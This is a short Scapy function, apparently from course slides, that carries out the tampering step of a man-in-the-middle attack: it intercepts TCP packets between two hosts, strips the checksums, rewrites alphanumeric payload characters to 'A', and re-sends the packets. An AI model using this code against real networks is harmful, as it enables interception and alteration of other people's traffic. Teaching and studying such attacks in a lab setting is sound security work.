 def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)

         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             newdata = re.sub(r'[0-9a-zA-Z]', r'A', data.decode())
             send(newpkt/newdata)
         else:
             send(newpkt)

    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)